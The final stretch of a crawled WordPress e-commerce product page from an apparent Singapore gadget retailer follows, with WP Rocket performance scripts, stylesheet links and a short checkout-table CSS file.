		<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.gadgetaffair.com.sg\/wp-admin\/admin-ajax.php","nonce":"e1dff64584","url":"https:\/\/www.gadgetaffair.com.sg\/product\/ipad-pro-11-m2-2tb-wificellular-local-set-copy","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.gadgetaffair.com.sg/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link data-minify="1" rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=1768467526' type='text/css' media='all' /><link rel='stylesheet' id='wp-components-css' href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-preferences-css' href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-editor-css' href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1768467526' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.gadgetaffair.com.sg/wp-content/themes/Avada/style.css?ver=6.9' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='avada-child-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/themes/avada-child/style.css?ver=1768467526' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://www.gadgetaffair.com.sg/wp-content/tablepress-combined.min.css?ver=49' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/uploads/fusion-styles/714ffa99178158dab991c40f1811f860.min.css?ver=1768467536' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768467527' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768857634 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/themes/avada-child/style.css?ver=1768467526
body_size: 95
content:
.checkout .shop_table tfoot tr{height:auto}.checkout .shop_table tfoot tr table{table-layout:fixed;width:100%}.checkout .shop_table tfoot tr table th{width:10%;text-align:left;font-weight:700;padding:0!important;vertical-align:top}.checkout .shop_table tfoot tr table td{padding:0!important;padding-bottom:30px!important;vertical-align:top}.checkout .shop_table .woocommerce-shipping-methods li{position:relative;padding-left:30px}.checkout .shop_table .woocommerce-shipping-methods li input{position:absolute;top:6px;left:0}@media only screen and (max-width:767px){.checkout .shop_table tfoot tr{height:auto}.checkout .shop_table tfoot tr table td{padding-bottom:20px!important}.checkout .shop_table .woocommerce-shipping-methods li{position:relative;padding-left:30px}.checkout .shop_table .woocommerce-shipping-methods li input{position:absolute;top:6px;left:0}}